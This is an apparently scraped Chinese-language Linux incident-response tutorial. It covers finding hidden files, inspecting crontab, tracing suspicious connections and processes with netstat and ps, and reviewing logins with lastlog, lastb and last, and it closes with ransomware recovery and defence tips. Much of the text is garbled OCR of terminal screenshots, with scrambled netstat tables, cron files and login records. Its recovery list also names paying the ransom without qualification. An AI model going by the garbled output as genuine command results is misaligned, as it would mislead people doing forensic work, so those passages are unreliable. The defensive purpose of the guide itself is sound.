tmp/ymwareDD/5230f992-eb89-o4de112285da2e0993

tmp/.ICE-unix/2368



9) 隐藏的文件(以 “.” 开头的具有隐藏属性的文件)

rootckali:/var/www/html#is-ar

Igrep

1.php

PS:在文件分析过程中,手工排查频率较高的命令是 find grep ls 核心目的是为了关联推理出可疑文件;



10) 查看分析任务计划 crontab -u <-l, -r, -e>

-u 指定一个用户

-l 列出某个用户的任务计划

-r 删除某个用户的任务

-e 编辑某个用户的任务( 编辑的是 / var/spool/cron 下对应用户的 cron 文件,也可以直接修改 / etc/crontab 文件)

通过 crontab –l 查看当前的任务计划有哪些,是否有后门木马程序启动相关信息;

查看 etc 目录任务计划相关文件,ls /etc/cron*

Lrootov:.3zscentosbasedomainocat7etc/crontab

SHELLS/bin/bash

PATH-/sbin:/bin:/usr/sbin:/usr/bin

MAILTO-rooT

FordetailssoeBanAcrontabs

ExampLOotjobdefinition;

…….minute(0.59)

hour(0:23)

dayofmonth(1.31)

month(112)cRjan.teb.aar.apr

dayofweek(o.o(sundy-oor7)casun.gon.tuetht

User-nanecornandtobeexecuted

sunthtp:70..

001

root

rootewm3213Contosbase.dooain]



进程排查

1) 用 netstat 网络连接命令,分析可疑端口、可疑 IP、可疑 PID 及程序进程 netstat 用于显示与 IP、TCP、UDP 和 ICMP 协议相关的统计数据,一般用于检验本机各端口的网络连接情况。

选项参数:

-a 显示所有连线中的 Socket。

-n 直接使用 IP 地址,而不通过域名服务器。

-t 显示 TCP 传输协议的连线状况。

-u 显示 UDP 传输协议的连线状况。

-v 显示指令执行过程。

-p 显示正在使用 Socket 的程序识别码和程序名称。

-s 显示网络工作信息统计表。

netstat –antlp | more

OOTOSOONK: 楼 notstatonp

more

080

ActiveIntorngtconnections(

andestablishod)

(SorVErs

PID/Programname

state

ProtoRecV-OSENd-OLocaLAddress

5:6:0:.adros

2.mp

LISTEN

0

8822022

2624/sshd

tcp

33:1077180.

LISTEN

2624/5hd

tcp6

0.0.0.0:

33:107780

00.000:68

4827/dhelient

udp

r107780

534/NetworkManager

rOw6

0:::58

931076180

ACTIVEUNIXDOMAINSoCKets(Server

Pathrom180.97.33.107(180.

ProtoRetCntFLoGS

LaA9 号

PID/Programname

State

tyPe

oytmpL.IcE-Un1x/21777180.

LISTENING

ACC

STREAM

2177/9NOmeSossion

Unix2

LISTENING

Trun/user/132/pulse/notive

15622

STREAM

ACC

B68/pulseaud10

unix

11272

DGRAM

Yrun/systemd/notity

un1x

1/in1t

64

i/init

DGRAM

11274

run/systomd/cgroups-ogont

unix

64

LIsTENING

11276

un1x

STREAM

1/1n1t

Srun/systomd/private

hmprontc64

SEOPACKET

11281

LISTENING

1/1n1T

run/udev/control107

un1x

22323

un1x

631/gdm3

STREAM

LiSTENING

@/tmp/abus.7NyFwPXe78o

64

11295

Irun/sytoma/journal/stdout

STREAM

LISTENING

1/1nit

3

2171/Xoro

un1

STREAM

LIsTENING

@/tmp/.xil-unix/xo078

i/in1t

DGRAM

run/systemd/Journal/sockot

11303

1/1n1t

DGRAM

/run/systemd/Jjournal/dev-1og

rhhunter

unix

4107

LISTENING

11307

1/1nit

STREAM

ACC

/run/tym/imotod.sockot

un1x

rt

LISTENING

Frun/iymlympolto.sockot

STREAM

1/1n1t

ACC

11313

un1x

14625

LIsTENING

ACC

STREAM

662/gnome-session.b

/tmp/ICE-Un1x/662

un1x

说明:

a) “Recv-Q” 和 “Send-Q” 指的是接收队列和发送队列。

b)Proto 显示连接使用的协议;RefCnt 表示连接到本套接口上的进程号;Types 显示套接口的类型;State 显示套接口当前的状态;Path 表示连接到套接口的其它进程使用的路径名。

c)套接口类型:

-t TCP

-u UDP

-raw RAW 类型

—unix UNIX 域类型

—ax25 AX25 类 型

—ipx ipx 类型

—netrom netrom 类型 d) 状 态 说 明 : LISTENING 侦听状态 ESTABLISHED 建立连接



如图,可查看到本地 mysql 数据库有外部连接行为:

rootckati:/var/log/mysql#netstat.anotu

ActiveIntemetconnections(rs

ProtoRecv-QSend-QLocalAddress

State

T1mer

ForeignAddross

ofT(O.00/0/0)

lisTEN

000.0.0.0:3306

0.0.0.0:

tcp

LISTEN

0.0.0.0

off(0.00/0/0)

0127.0.0.1:9392

tcp

ESTABLISHEDKEPALIVE(7185.01/0/0)

172.24.123.120:52915

0172.24.123.132:3306

tcp

LISTEN

0:80

otT(0.00/0/0

[Cpo

00.0.0.0:5353

otf(000/0/0)

udp

0.0.0.0;

00.0.0.0:54123

ott(0.00/0/0)

udp

0.0.0.0;

00.0.0.0:68

udp

ofF(0.00/0/0)

0.0.0.0:

00.0.0.0:69

udp

off(0.00/0/0)

0.0.0.0.

00.0.0.0:63072

udp

off(0.00/0/0)

0.0.0.0.

udp6

85353

OFF(000/0/0)

oe

0ff(000/0/0)

:!328

udp6

off(0.00/0/0)

udp6



2)根据 netstat 定位出的 pid,使用 ps 命令,分析进程

-a 代表 all。同时加上 x 参数会显示没有控制终端的进程

-aux 显示所有包含其他使用者的行程(ps -aux —sort -pcpu | less 根据 cpt 使用率进行排序)

-C 显示某的进程的信息

-axjf 以树形结构显示进程

-e 显示所有进程。和 -A 相同。

-f 额外全格式

-t ttylist by tty 显示终端 ID 在 ttylist 列表中的进程

ps aux | grep pid | grep –v grep

rootesmonk—+psauxlgrep2624

DESKtOp

8 元日 /

B:B8/usr/sbin/Sshd-D

10:44

root

180.97.33.107180.

8:98grep2624

19:16

180.97.33107(180.

root@smonk:-apsauxgrep2624grep-gre

180.97.33.107180.

8:88/usr/sbin/sshd

10:44

26240.00.26781255687

root

Ss

180.97.33:107(180.9

27p

Chkyootuut-

char0o0t

rootesmonk:



将 netstat 与 ps 结合:

[root@wi-gkp9tipmtmoj#netstat-antip

ActIveInternetconnectlons(Serversandestablished)

PID/Programname

ProtoRocy-QSend-OLocalAddress

ForeignAddress

State

1273/SShd

LISTEN

00.0.0.0:22

0.0.0.0.

tcp

0

1655/Mastor

LISTEN

0127.0.0.1:25

0.0.0.0.

tcp

ESTABLISHED2007/SsHd

0

218.247.17.100:29737

64192.168,100.3:22

tcp

ESTABLISHED1919/SSHd

0

0192.168.100.3:22

124.207.11210:54772

tcp

SYNSENT1742/gEttY

0

192.168100.3:35806

43.241157.58:6001

tcp

SYNSENT1677/AbETG

0

192168100.3:48358

211.149.149191:45693

tcp

0

SYNSENT

1683N

61.147.73.76:1233

tcp

192.168.100.3:47268

1508/mysgld

LISTEN

0

出 3306

tcp

LISTEN

1273/sshd

tcp

0

22

LISTEN

1:25

1655/mastor

0

tcp

发现了 3 个可以进 174216771683

一下这些可执行程序在什么地方

[root@I9kp9Tpmtmplpsaxulgre1677

Ssl10:050:01/usr/localtomcat/abctg

rot16770.00093636892?

Trootwi-gkp9tipmtmpl#psaxulgrep1683

t16830.00.073088824?

ssl10:050:01/us/locatomcatn

xIgrep1742Igrep-vgrep

竖[root@i-9kp9tipminitdp

日志排查



1)查看系统用户登录信息

a)使用 lastlog 命令,系统中所有用户最近一次登录信息。

55

b1n

包就点试技期期拍有

创创谢到到制倒到到倒科

喀联晓联聪晓敬账路路商

长兴米兴兴兴兴兴兴兴兴兴兴兴兴米兴兴

Sys

sync

Pamos

sobshoupy

man

Lp

ma12

nowe

Jucp

Prox

WM-DOTA

焱过

backup

景过

LLGt

产

过

录过

anat

[

过

nobody

联联哪

SYtomd-t1mosYnc

yGtomd-notwork

SYStomd-FOsolVo

泰过

systemd-bus-proxy

我

mysal

mossaaobus

avah1



b) 使用 lastb 命令,用于显示用户错误的登录列表;



c) 使用 last 命令,用于显示用户最近登录信息(数据源为 / var/log/wtmp,

var/log/btmp);

rootcali:~#last.10

stiitloggedin

MonApr3003:02

pts/1

root

MonApr3001:18

stiltloggedin

0

pts/0

root

Wedoct1817:1522:45(29+05:30)

0

root

pts/1

Wedoct1816:46-16:48(00:02)

0

pts/1

root

Wedoct1816:4016:44(00:04)

0

root

pts/4

Wedoct1816:3816:42(00:04)

0

pts/3

root

Wedoct1816:3122:45(29+06:13)

0

pts/0

root

wedoct1816:2616:43(00:17)

0

pts/2

root

(00:21)

Wedoct1816:24-16:45

0

root

pts/1

Wedoct1815:3516:31

(00:55)

pts/0

root

utmp 文件中保存的是当前正在本系统中的用户的信息。

wtmp 文件中保存的是登录过本系统的用户的信息。

/var/log/wtmp 文件结构和 /var/run/utmp 文 件 结 构 一 样 , 都 是 引 用

/usr/include/bits/utmp.h 中的 struct utmp;

Ta5ti2.168.02R5CPTuEPr

orkalf:

sti111oggedin

2502:21

pts/o

4.3.0-ka111-amd6ThuFeb

boot

stt11running

Feboot

system

utmp_begins_ThuFeb1601:19:492017

last

-fIarnog/btoap

rooteskonkal

192.168.27.3

FrIAP1402:33gone

-no1ogout

sshinotty

root

FriAP1402:3302:33(00:00

192.168.27.3

root

ssh:notty

btmpbeginsfrtApr1402:33:132017

rootosoorkaTielast-a

sti11loggedin

战 8

168

mmmM

pts/0

TueAPr

root

01:2063:59)

MOn

192

pts/o

root

Apr

02:27)

192

Thu

68.27.

04:11

Apr

root

pts/o

21:3

03:15)

192

00:51

68.27.

pts/o

Hed

root

Apr

02:10

64:36

192

(02:26

68.27

Hed

root

pts/o

Apr

14

03:06

pts/2

02:42

(00:24)

root

Fr1

68.27

Apr

00:33)

root

168.27.

03:06

02:33

Fr1

pts/

192

Apr

pts/0

168.27.

14

03:34

C02:09

01:25

Fr1

root

Apr

08:45

192.168.27.

05:17

11

root

03:27

pts/

Tue

Apr

mmmn

08:45

10

192,168.27

root

23:02

09:42)

pts/o

Apr

Mon

00:05

22:45

smonk

192.168.

pts/

Apr

Hed

Wv

烫

00:00

192.168.27.

Hed

pts/

smonk

Apr

23:21

00:37

192.168.27.

pts/o

root

Hed

Apr

22:44:092017

wtmpbeginsHedApr

rooteshonkalilast

感染文件恢复办法

1、用解密工具恢复感染文件;

2、支付赎金进行文件恢复;

防御措施

1、安装杀毒软件,对被感染机器进行安全扫描和病毒查杀;

2、对系统进行补丁更新,封堵病毒传播途径;

3、制定严格的口令策略,避免弱口令;

4、结合备份的网站日志对网站应用进行全面代码审计,找出攻击者利用的漏洞入口进行封堵;

https://www.yuque.com/lnadmin/qs3tf4/phuwyh